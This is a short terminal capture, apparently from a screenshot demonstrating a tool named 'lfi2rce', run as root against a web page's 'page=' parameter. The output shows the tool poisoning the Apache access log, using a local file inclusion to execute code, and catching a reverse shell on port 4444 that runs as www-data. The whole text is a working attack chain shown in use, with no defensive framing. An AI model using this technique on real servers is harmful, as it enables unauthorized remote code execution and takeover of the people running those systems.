 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash lfi2rce http://ghost.server/index.php?page=
[+] Linux Os mode
[-] ssh log NOT poisoneable (/var/log/auth.log)
[+] apache2 is poisoneable (/var/log/apache2/access.log)
[+] Poisoning /var/log/apache2/access.log file
[+] apache2 log poisoning completed
[+] Spawning shell
Targeting URL http://ghost.server/index.php?page=/var/log/apache2/access.log
listening on [any] 4444 ...
192.168.1.26: inverse host lookup failed: Unknown host
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.26] 48166
whoami
www-data
ls
Home
index.php